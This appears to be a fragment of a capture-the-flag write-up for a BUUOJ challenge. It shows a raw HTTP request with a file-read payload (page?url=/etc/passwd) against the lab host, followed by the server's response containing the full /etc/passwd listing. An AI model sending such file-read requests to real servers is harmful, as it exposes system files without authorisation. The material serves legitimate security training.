 GET /page?url=/etc/passwd HTTP/1.1
Host: 10fc6404-7309-4372-a2e1-f2aefeec43e6.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://10fc6404-7309-4372-a2e1-f2aefeec43e6.node4.buuoj.cn:81/page?url=a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
2 Server: openresty
3 Date: Thu, 23 Mar 2023 14:51:40 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh
29